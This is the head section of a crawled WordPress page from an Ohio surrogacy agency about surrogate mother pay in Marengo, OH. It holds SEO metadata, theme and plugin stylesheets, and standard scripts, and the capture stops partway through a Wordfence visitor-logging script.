

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh
body_size: 109809
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://surrogatemotherohio.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://surrogatemotherohio.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://surrogatemotherohio.com/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Mother Pay in Marengo OH | Compensation Guide</title>
	<meta name="description" content="Read our helpful guide on surrogate mother pay in Marengo OH. To learn more please call us at (513) 795-1240 or Apply today by filling out our form." />
	<link rel="canonical" href="https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Mother Pay in Marengo OH | Compensation Guide" />
	<meta property="og:description" content="Read our helpful guide on surrogate mother pay in Marengo OH. To learn more please call us at (513) 795-1240 or Apply today by filling out our form." />
	<meta property="og:url" content="https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh" />
	<meta property="og:site_name" content="Surrogacy Agency in Ohio" />
	<meta property="article:published_time" content="2018-11-26T02:01:18+00:00" />
	<meta property="article:modified_time" content="2018-09-25T16:06:30+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh","url":"https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh","name":"Surrogate Mother Pay in Marengo OH | Compensation Guide","isPartOf":{"@id":"https://surrogatemotherohio.com/#website"},"datePublished":"2018-11-26T02:01:18+00:00","dateModified":"2018-09-25T16:06:30+00:00","author":{"@id":"https://surrogatemotherohio.com/#/schema/person/6f40b9ed4d773cb98cd25491ca9ec6c0"},"description":"Read our helpful guide on surrogate mother pay in Marengo OH. To learn more please call us at (513) 795-1240 or Apply today by filling out our form.","breadcrumb":{"@id":"https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh"]}]},{"@type":"BreadcrumbList","@id":"https://surrogatemotherohio.com/surrogate-mother-pay-in-marengo-oh#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogatemotherohio.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogatemotherohio.com/surrogacy-blog"},{"@type":"ListItem","position":3,"name":"Surrogate Mother Pay in Marengo OH"}]},{"@type":"WebSite","@id":"https://surrogatemotherohio.com/#website","url":"https://surrogatemotherohio.com/","name":"Surrogacy Agency in Ohio","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogatemotherohio.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogatemotherohio.com/#/schema/person/6f40b9ed4d773cb98cd25491ca9ec6c0","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogatemotherohio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca8c673363b2219a80aa30822d4f3bb8?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogatemotherohio.com/author/jsadev10"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Feed" href="https://surrogatemotherohio.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Ohio &raquo; Comments Feed" href="https://surrogatemotherohio.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogatemotherohio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=732d980b4051f57c004b952c923c20d2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://surrogatemotherohio.com/wp-includes/css/dashicons.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogatemotherohio.com/wp-includes/css/dist/block-library/style.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://surrogatemotherohio.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogatemotherohio.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://surrogatemotherohio.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.4.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://surrogatemotherohio.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogatemotherohio.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=732d980b4051f57c004b952c923c20d2' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://surrogatemotherohio.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogatemotherohio.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogatemotherohio.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"211d428096","ajaxurl":"https:\/\/surrogatemotherohio.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=732d980b4051f57c004b952c923c20d2" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://surrogatemotherohio.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://surrogatemotherohio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogatemotherohio.com/wp-json/wp/v2/posts/2697" />
<link rel='shortlink' href='https://surrogatemotherohio.com/?p=2697' />
<link rel="alternate" type="application/json+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fsurrogate-mother-pay-in-marengo-oh" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogatemotherohio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogatemotherohio.com%2Fsurrogate-mother-pay-in-marengo-oh&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
